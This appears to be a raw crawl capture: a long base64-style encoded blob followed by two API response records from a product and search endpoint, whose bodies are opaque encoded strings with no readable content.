+HGWSDYb6rgAVTKJz/MmYpUIW0d0XT8+QG7ODHEtDJKbN+LXmEmR07It78Ui9Qx9Q2AAvB1kkCqtk5qhwEjqWGYWuWfkAILzYt1GpACC9KEVI3u+vxXuRTpqeVx+ihL5ipYI+jFh0VrnYpk1qHI09PwN7e4JaPaTaEUBiUuRHfRDG4ORPWc01g3MUGtOO4xC/c7taCWf37KFDZAItlY6vhJLc7fMgIhKnZxfj/KOplRmWNVMvIGIdTwdh9hupVJRDIBtQDfHj7eWUVe1I5cql1cWaDb/tneei+VD9T1bh+eRoF/nlb7Z1jqgEko2y+15BcfjHu+5I9l41OASgOwhgt1iovNnd+CB+kg/qWNyeUx+MTv/v3cIIXi6dz0qkuvKCODeFLWPGPas5OPoQdx5Atkn/niM+jZKJi7bUThdOMH7LlIWCRe8qKy5IxEXHS/mmS4ILBupXRUKBtI9TIQUcrbOda7F28Bs8myYl/73DMqKzfFyt4+6wEPyDttbIew5OirAYxcdkUSlvo0unPZdqBkdq2Ja+alm7cva5nnWlGeu8ahM3hupLiAzW8k9kWd0T9s9jel4woScCSnLcCV4RvMRI2VmUnrcf0Xp4h+R7RJ3l6TiJ6ZH+iID27ylS1/V+Pltp+lsF3C3X2nOUsyG3TPdf/YyX0u3vAh3JrpNJ+ATfb4dGRtvTJjlHbXE+zacah+bIAI2hIuVbUgfzfVhzlDk0tJO7I1P9YTJ99Ss2EIpjKqQtGkoImAZqZNbpSEnkUSzLfbSQgnI4deGkoLodXpKAeQndgHeQTkaK0c4U26x83oCAQHKSMOPG47X1kzXWDKiut3mww6uewqj/ZKvnSPiXcfb9WXk1mkMfFuQko59u2ussIgvuQmczFbyxuLtq4KsFN97l8i6r4+N3L6kvgPiWIVKyc6QaiFTVjoV//[base64]/4oM7d6dqjRphUe6/Ykp8gk/RIbPCF5ix5yrSMLOQWXdNT9a7RDx1Mxeu18eiyidu23NIb1U2i2INvR14XQD79OotA17fUwJeU9voSnOFLE6KcOmD4kKexuHQujnuXaXR56oiGhbeZrguCboehIusnDNkWG84Hz9acfLNqIXAI1+LpeSlimfCvrz1eCA5v/3EEYel1NBCpKAR4JXCxTVDoV8KNfWcAWOhRemramPXUwgg/Myp9T0gGQvmzfdvL5iQoudC0oDvUFecW/qwVDvlF1wktncg1uQ0jdFI9kIKz8HAw0B5Y9vto2h+qVmMYO/jyGWur9w0POgh+W3qy0RTVpNLkTH8yT8byS7JAaYvzM9S9PGHlxyKFgr7WllTsFc0C5Ftd7lkzs7UAxaR89M/IbhQUCSY8HTFAUhrI4++4snftEXhdi9PJhaJ4H8Je7g2NqstBAPkiPOgFU3Y73CPGZmCHNqu9//Ev8Jq6y7Yo4eZfRPJeek+/aQqJrfO1qmGmEIqLf+qoMZEwNtNr+3PgISr4dGA0Dzu6fY5dqjkiEIwDzOYv7VtEsdDel0z8NgguOMNCBhEVWtgaih31slOHJAaEn9E3tS9RKRflc8hLEaaCX3C40dgXP0fbr+Lg1xV+7T7mDA63NWJKdKjh9uukZi52lZMQZMXxkNqIe/1CpVCGuZMEcjqlUeYq0Iz4ta6iT0HQOB3ACaWQuTz1l2Yaoyk+DVhxjhZXb1XgC7JazR+gyaoBg51bL6HEhB5TjHFWqt19uR1+HGWEGnloDvrrF/sUhxS0dkDrkr6GAuXtW8GDMHcaJIK1HUOVO0G0HoDc/6MDumPtu+ErBiluwRsTEB2lRXkNAnif1Tqc7r0VJgUQMEW6sGcZib9xwlaKnVQqrMj95F4clCCQ26zwqSne2eDA1stcL+L1BAbjbtI/bAYFqGg2tbEBdC2SCf2fwqT5f2Us7utExpR2lhC00SGywkHH8NpHd/[base64]/YjpODS3NrHq/2KzGr0SJSGqpjodrmGWQnBSYwPs+kKzNGRYPOgHx5BcfjHu+5I9l41OASgOwhNLYzKCNawj6cy2RTGSl7o0x+MTv/v3cIIXi6dz0qkusL0yLfMmotF4FAsy0yC/FxW+UiNHkZDdmr9Yl4Q2gmSqR1+VJT7YJmi0PfkDHDWqlnYm+PZxyrLncURRflzcVDtnEaOMpPiLaynFpLaWR6Gq/QqSPHUfl1HmXNWYcltf4TiX25O4MdM8g4cCwJ0C1O/yUrZA08PiIOm6RR40PHvZiCZWJA4n0Sk9PjgRZ8fDRHO7syk64ETTcW3fzzY17rnwt0R4uCDLv016yy6xV56Vgz4lz6OLenx2e2BzIFi/1A2o9LmeNBLKDo2rB2++Ov0+wGI+Bx2OhvyvwGD0yztls11m5G6O0m3LTOTBlVQDHCcfAMfIq3jbmEn8cDB9IpxUXKtmMOvCDByR2YJdxeldF6MJNhdFvYRlGo5AD0ymKJTWY97qR0Y6sxALyPpnqNXpJrQfTfzD6TsEeQYduz5cEbfg1q8gLm/+K5XQv7Y/uyO0P9jh03BmP31D2DFyb2hW+QWun0iSFe0LrRsvGooKyVUfLiVPmBt9iGIRJ7cgw3Os3UhJzCu/aVi6pC4/oGomKXsX1uQK9rFUGibsO5VBcSqTUi6J6uCFjT4A2qJaFxkJzGLQx42gKAEWMPzsb9p/geaDEubvpO/pJGq+/5hAFtf51yHu5D80aEMVmU+Yt/BB8hmTF/Aq3wzVMbOeQ6k11nlmcKNWerGmLHGDQdDL4HCsMropHK2qIB/2rqNfrsAvohiGFS03wvTgWrq02n05c5bghKs8Pl0jl9a0IWkSeP5KG5VZbPcf6b5/lO852boKv3AE4X2yh2H3n4YZHVqMCfa5Xw5PkvDSkKTdTcK91/2fhi8l3TLKbXi/nuqxw3rNbeBEThKjrB8zi5xOqV6KyTAsc2rEj4knQ9fTN07Hdn3Jj2GkBPlQfPuKj6OwohPtCNrcmfRsy/[base64]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[base64]/mwyXS+QciyX6cdQE1jB2D3fUl4kpf4X6VjlNlCc8bgMbD/jG14IwIiBFG9LxOBxbgWyN2kjxVfJkEkiYCUo2PKYMsNMdL//[base64]/HKo8CLEJ2upVBbG4noXw/DNzQ7/ee+Zf87a9zQ6tjKTXWeWZwo1Z6saYscYNB0MvgcKwyuikcraogH/auo1+uwC+iGIYVLTfC9OBaurTafTlzluCEqzw+XSOX1rQhaRJ4/koblVls9x/pvn+U7znQt8+jiTxHpvUYeFzKfFiiLOCGbDiWyQlqGhAWGY0nPNn460bZ4HPWn/8rU8eZk9OK2ftaKpnEmEJIlhXdMpwIo6Ju8cKK7oyfH95QblR92KO38nO8ncAhhXiyGcgBBy9EwKPar6COVzdNo5aQGXj3PyADuvx0WU6+7ya3/vqeNjJcSKWbpa7P0WTjPzxuj42Ng3lqdo7m+oLdoB/BQ3QSXcl86e3j/cMIRr25pLWeGqAcAAGlIbJil5STzHrG46zc6KLCvbxwaXFFBRGbGmOasCK1sKffOjSW6fXuQMjqvyzIYGtTfFGRJ/0l6lZKKAKiUtcjYkvSFMYdRv55/hCQ1gWIbqKKr0BfPLMV8K2aAROMXfSNCUPyrFkxOJWHiNVepSE0Wip+bQyenWkyXG2MfYVBl33qrjc/9gS0wXlPw1Di1Jbv/PIJIplJ4DcG0B/v/Ci5Eo6tPJTfvYebOHECoqOlFahTIYF9hZsIw8LfTkKO4G4+4gRxio/YkXao1Fo6HNjjhIq4ukUHjj9wUBJAdgA/TBRHmmIiECuwBrwpfWcNFUDkBav23rbIiYuVunO8G9nj7hKkkYn2KU55fmN9WtFl0oHXRgYYwNE83f7IhB5ZSqoS+ZoUiYCCU55Y/9okckEp+B8WEabon+dtGdIbYizd+jH0f7UOt67nWiWE9rM8f3OA+hcbaEeQyaFir9qVl/soPVpX/Ek7vJaj2XrfeURKuMaih8uh158okZWJWLLJRa/kODPvW03FpKnqvffqdMBqZRq6pYdZR8wZDzXh6Nhvq7gWl2gk5ifAm8lepxoL5uom5wtVDJLMgz9hxcbOHtyD5J6iJZ8nU97AxDb9crJecpD69oSIyc9OMRRaUNz7zxQiQ8l8dvjv1/SJbrrALr6+K/ez1Pj1b9yXhLv4QEKDX8VM/wwNGfz2gSw3OW5ucohSJo8TjUOwUPPB0GkKOhVSloApF57txsy06LWOspLHbsikhHxyMJeVRo2E7Zwkhhwnj2KlmMrGbcycY9B5uh5v3RgVNGiob+ocSX4rDyUpQY/DklJCf9MLBTO/sPeWFP1NPWajNTAgCecSySW3L9wWPDfY9zrsHFBZXmjDhlzZj5PlQDgYtdawH5BLKz/E1y2E3QZYNtyNQ3gYQvZ9uup7XiJCPNtUcAzKRiRNSTXWeWZwo1Z6saYscYNB0MvgcKwyuikcraogH/auo1+uwC+iGIYVLTfC9OBaurTafTlzluCEqzw+XSOX1rQhaRYECWs0lvx4gaz5nemNZSEuQ5ZC1MUWXqPRra3MFbTZj/F0zutIAq6Oa2aRbztskK3X/Z+GLyXdMspteL+e6rHDiybZ/TtTiNpkjFtu5AZ0TMTBSqXphhbjJ9/211jWoIQYSzX/umMxpDaLEjU5CGiuGqOiew2y93yY02yUfFZbUn8KbK5kZ6FBhce60sq/oMkV12qLLpr/fz7WnZOGtsE/sz9TDTM2YqEQ2x/ek5EjCAO9sL5GvZIF9og3NMhh8r7BRUWzFN+Q23rIhuzOv87ZhPMR8VDoo8Exl2y7HE3qpJMfRA/HKeYEDCWPTXs2zIbnTm/lbGeb6TURAiaOsZ2al3tc+cCVIqvVe9+dRMiSQLa/ufp8kNIGCHzd+HM0Iyu+LGtFCtSg3Ql7RkPPulhYomMOCEW4VI/[base64]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[base64]/YlnW4tG7sSJUBniK7CVQrOmoznRqEBjEvNIB9OTQzL16jup2s6lgQD2wm04sL9UdRj6bgcG+9xgrXgXL1NGrtEiRTUR/jYpzON13W+8jnpo4gi6NWWthnC+kTqjpoEy5g7ct7Y249BxOJK2xKYuW8UsFDQQf2sPjt+LYYKodlbmMjdn7Z4e8BrqH725xv2vLonNkq7i6Kw=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/search/hot-keywords
body_size: 328
content:
5tVHIhWlVaqoA2jLEJm4P/efK49aRMORCjAqWOMA8Kx8yRvciva1xSj0fpk+MLyqzwGn5XRTrSnYqFigVtjSMw==

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=122
body_size: 10884
content:
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[base64]/HfkyIjqbrPuR6FondS7kYdbjIIu0C39Xr/BsEXuwM3SmsiHVbqViU/2s4Us6nh2i6zHHbRPInqwFSMsPNOslQimJas0k9Al7Vh/jGbYnrla3GrvIDeds0iOfv9M7W+vPPgl4T4y0PcPsG/1e4kZl2gMYJOYl46SJjhfKZT6Dcscl8rjgihh9CQGTwXZuRJk7KOrtmv5m8zDJwB3SWHfMW5PsQN5KSb2zt+19zYhKuUMuhKs/gJ+fFpStGT9YC9iIA4z0PC8Wz3i0tlFqXn67Fm9s/jhBkl4ejEYSkhIHWdc1Zry/dmJUIGCPdp7XT6Y2tohkb3NIArV2n5fL6hm140Kbs/JNDDMz6OC5/3eTkeRouP2rrx+fvuef+fTbzUyf6B8rUuxTt5c9JHwuV1Rf7f2YAolI/xXGfw1RVqe8ufpFwROSajU7KjVXnLO0EAodKDzRK8ctswD3CqOrgYiY9YIiQo1jnIqHZwMja4S6dd61BKEWzFFYZ1VnrBu5i2GAvgAE3eGpTYri4FnaOF44kMCGu57U36oVZ3R0JxV3UQVIQlVYvAXjsti6q6mGqWXxO9SMc1xEZbu3BGMCdkuvr5OuvH/tRkmd+kACXdwFuv3LZJzAWFK0W1xffxgKJYhSRXEcS7cj9p3iXOGlIZZT/g03ICiCtUreViCt4MNjF19oU9hWmLuuRV5T